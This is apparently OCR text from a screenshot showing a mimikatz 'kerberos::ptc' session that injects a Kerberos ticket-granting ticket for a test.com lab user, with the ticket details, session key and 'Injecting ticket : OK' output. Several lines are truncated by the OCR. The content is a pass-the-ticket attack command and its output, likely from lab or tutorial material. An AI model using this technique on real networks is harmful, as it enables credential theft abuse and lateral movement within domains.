 mimikatz # kerberos::ptc "TGT_win10@test.com.ccache"
Principal : (01) : win10 ; @ TEST.COM
Data 0
Start/End/MaxRenew: 2/24/2023 11:23:05 AM ; 2/24/2023 9:23:05 PM ; 3/3/
3:05 AM
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : win10 ; @ TEST.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxi
rwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
0496a7d6b60c42935c206ee94a97c324
Ticket            : 0x00000000 - null              ; kvno = 2        [.
* Injecting ticket : OK
mimikatz #